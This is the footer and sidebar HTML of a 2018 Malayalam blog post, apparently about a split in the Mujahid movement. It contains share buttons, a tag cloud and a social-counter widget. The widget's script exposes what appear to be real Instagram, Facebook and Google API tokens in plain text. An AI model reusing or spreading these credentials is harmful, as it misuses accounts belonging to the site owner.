</span></b></u><iframe allow="encrypted-media" allowtransparency="true" frameborder="0" height="539" scrolling="no" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMalayaaliPGD%2Fphotos%2Fa.553678418305339%2F789895854683593%2F%3Ftype%3D3&amp;width=500" style="border: none; overflow: hidden;" width="500"></iframe></center>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.malayaali.com/2018/12/KNM.html&title=&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.malayaali.com/2018/12/KNM.html&title=&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.malayaali.com/2018/12/KNM.html&title=&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.malayaali.com/2018/12/KNM.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg&description=        &#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;    എന്നാണ് 2002 ൽ മുജാഹിദ് പ്രസ്ഥാനത്തിലുണ്ടായ പിളർപ്പിനെ ഒറ്റ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.malayaali.com/2018/12/KNM.html&title=&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.malayaali.com/2018/12/KNM.html' text='&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=&#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39; >> https://www.malayaali.com/2018/12/KNM.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/Dec6th.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2018/12/KNM.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.malayaali.com/2018/12/KNM.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-10T12:57:00+05:30'>Monday, December 10, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=2166411052575290095&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2166411052575290095&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2166411052575290095&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2166411052575290095&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2166411052575290095&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2166411052575290095&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='https://www.malayaali.com/search/label/Hussain%20Madavoor' rel='tag'>Hussain Madavoor</a>,
<a href='https://www.malayaali.com/search/label/Mujahid' rel='tag'>Mujahid</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82' rel='tag'>ഐക&#3405;യ&#3330;</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%AE%E0%B5%81%E0%B4%9C%E0%B4%BE%E0%B4%B9%E0%B4%BF%E0%B4%A6%E0%B5%8D' rel='tag'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405;</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%B2%E0%B4%AB%E0%B4%BF' rel='tag'>സലഫ&#3391;</a>,
<a href='https://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%81%E0%B4%B8%E0%B5%88%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D' rel='tag'>ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7566118641788525569?po=2166411052575290095&hl=en&saa=85391&origin=https://www.malayaali.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/Dec6th.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.malayaali.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.malayaali.com/feeds/2166411052575290095/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Football</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<style>
#bungkus_social{color:white;background-color:#f9f9f9;margin:10px}#bungkus_social .item{padding:12px;font-size:11px;border-radius:5px;float:left;margin:0 10px 10px 0;background:grey;text-align:center;min-width:90px;min-height:130px;border-bottom:10px solid rgba(0,0,0,.15);text-transform:uppercase}#bungkus_social .item.facebook{background:#3a5795}#bungkus_social .item.instagram{background:#517fa4}#bungkus_social .item.google{background:#dd4b39}#bungkus_social .item.youtube{background:#b31217}#bungkus_social .item.pinterest{background:#cb2027}#bungkus_social .item.twitter{background:#00a5e5}#bungkus_social .item i{border-radius:100%;background:#2c1c1c1a;width:38%;margin:0 auto}#bungkus_social .item i,#bungkus_social .item .count{padding:10px;display:block;font-size:30px}#bungkus_social .item .count{font-weight:600}#total,#total_k{padding:10px;font-weight:bold;font-size:20px}#total:before,#total_k:before{content:'Total Fans:';font-weight:normal}#bungkus_social .item{color:#fff}@media screen and (max-width:265px){#bungkus_social .item{width:100%;padding:0}#bungkus_social .item i{background:transparent}}
</style>
<div id="bungkus_social">
    <a class="item twitter"><i class="fa fa-twitter"></i><span class="count"></span>Followers</a>
    <a class="item facebook"><i class="fa fa-facebook"></i><span class="count"></span>Likes</a>
    <a class="item instagram"><i class="fa fa-instagram"></i><span class="count"> </span>Followers</a>
    <a class="item google"><i class="fa fa-google-plus"></i><span class="count"></span>Followers</a>
    <a class="item youtube"><i class="fa fa-youtube"></i><span class="count"></span>Subscribers</a>
    <a class="item pinterest"><i class="fa fa-pinterest"></i><span class="count"></span>Followers</a>
</div>
<script type='text/javascript' src='https://rawgit.com/mastamvan/backup/master/social_counter.js'></script>
<script>
    $('#bungkus_social').SocialCounter({
        //Get Usernames
        facebook_user: 'MalayaaliPGD',
        instagram_user: 'malayaaali',
        google_plus_id: '115921480411070263114',
        youtube_user: 'UCsHtkYaonS5r2oJ8ibv0GiA',
        pinterest_user: '#',
        twitter_user: 'malayaali',
        //Get Access Tokens,keys,client_ids
        instagram_token: '1466232857.b8ae3c3.de2526f6c4a04c329bcc4d3d91f5aea0',
        google_plus_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
        facebook_token: '1627334644211864|3_tGe7MNSzumVcKxMyJUTqZAlz4',
        youtube_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2020/04/MyLockDown.html' target='_blank'>
<img alt='എന്റെ ലോക്ഡൗൺ കാല ജീവിതം | മലയാളി പെരിങ്ങോട്' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitoediJtxYFTvLiL50zbfDDbm7m0YN98O_xQ1UroSEOmKzi1MGx44RTq8Evgbq5zWSTCGApTNpZX9uQtLvBmXfrPyAEeCDmmI9tENb0JOQ6gFpgA-pTwYzOR10b7obmoLPvAuzKlxidR4/w72-h72-p-k-no-nu/20200108_080641.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2020/04/MyLockDown.html'>എന&#3405;റ&#3398; ല&#3403;ക&#3405;ഡ&#3415;ൺ ക&#3390;ല ജ&#3392;വ&#3391;ത&#3330; | മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;</a></div>
<div class='item-snippet'>     ല&#3403;ക&#3405;ഡ&#3415;ൺ ആയത&#3391;ന&#3390;ൽ ജ&#3403;ല&#3391;യ&#3391;ല&#3405;ല&#3390;ത&#3398; ബ&#3403;റട&#3391;ച&#3405;ച&#3393;&#3330; വ&#3391;ഷമ&#3391;ച&#3405;ച&#3393;&#3330; ഇര&#3391;ക&#3405;ക&#3393;ന&#3405;ന പ&#3403;സ&#3405;റ&#3405;റ&#3393;കള&#3393;&#3330; ട&#3405;ര&#3403;ള&#3393;കള&#3393;&#3330; ന&#3391;രവധ&#3391; ക&#3390;ണ&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. ല&#3403;ക&#3405;ഡ&#3415;ണ&#3393;&#3330; #ക&#3402;റ&#3403;ണയ&#3393;&#3330;, #ക&#3403;വ&#3391;ഡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html' target='_blank'>
<img alt='പോസ്റ്റുമോർട്ടം ടേബിളിൽ നിന്ന് ജീവിതത്തിലേക്ക് തിരികെ വന്നൊരാൾ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePnRV9XFSS-Hm5aob1r90hmc3UYdpuZxIv62rW_frvU0hcw99kE8P6m68tjqVjea5IhpP30-wmkzMP6uvi30W35aQe2Do05kGu0tZhgsV_mv5B5B-Jqdigk50VVKSjYOrUmXJSeXl6C8/w72-h72-p-k-no-nu/fb-com-MalayaliPeringode001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html'>പ&#3403;സ&#3405;റ&#3405;റ&#3393;മ&#3403;ർട&#3405;ട&#3330; ട&#3399;ബ&#3391;ള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ജ&#3392;വ&#3391;തത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; ത&#3391;ര&#3391;ക&#3398; വന&#3405;ന&#3402;ര&#3390;ൾ!</a></div>
<div class='item-snippet'>ഇക&#3405;കഴ&#3391;ഞ&#3405;ഞ മ&#3398;യ&#3405; അഞ&#3405;ച&#3391;ന&#3393; കണ&#3405;ണ&#3394;ര&#3391;ൽ നടന&#3405;ന ഖ&#3393;ർ&#8204;ആൻ ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;ൾ പഠ&#3391;ത&#3390;ക&#3405;കള&#3393;ട&#3398; സ&#3330;ഗമത&#3405;ത&#3391;ൽ വ&#3398;ച&#3405;ച&#3390;ണ&#3405; ഞ&#3390;ൻ അബ&#3405;ദ&#3393;ൽ ജബ&#3405;ബ&#3390;ർ എന&#3405;ന ഈ അത&#3405;ഭ&#3393;തമന&#3393;ഷ&#3405;യന&#3398; കണ&#3405;ടത&#3405;. ഞ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AbduRabbu'>AbduRabbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Adhaar'>Adhaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AKG'>AKG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Alappad'>Alappad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amen'>Amen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amit%20Shah'>Amit Shah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AP%20Anshid'>AP Anshid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Arabic'>Arabic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Article'>Article</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Aruvikkara'>Aruvikkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Beach'>Beach</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Book%20Review'>Book Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Calligraphy'>Calligraphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Corona'>Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Covid19'>Covid19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPIM'>CPIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPM'>CPM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Cyclone%20Gonu'>Cyclone Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetisation'>Demonetisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetization'>Demonetization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Dr.%20PP%20Abdul%20Haque'>Dr. PP Abdul Haque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid'>Eid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid%20Mubarak'>Eid Mubarak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/EP%20Jayarajan'>EP Jayarajan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Farook%20Collage'>Farook Collage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/fb%20notification'>fb notification</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/gaza'>gaza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Gonu'>Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Harshal'>Harshal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hollyday'>Hollyday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hussain%20Madavoor'>Hussain Madavoor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/ICU'>ICU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/IUML'>IUML</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Jouhar%20Munawar'>Jouhar Munawar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KairaliTV'>KairaliTV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kanthapuram'>Kanthapuram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Karamath'>Karamath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kasargode'>Kasargode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/kavitha'>kavitha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala'>Kerala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala%20Police'>Kerala Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KK'>KK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KNM'>KNM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KSRTC'>KSRTC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/LDF'>LDF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Madhyamam'>Madhyamam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/makkalam'>makkalam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/malayalam'>malayalam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Malayali%20Peringode'>Malayali Peringode</a>
</span>
<span class='label-size label-size-1'>
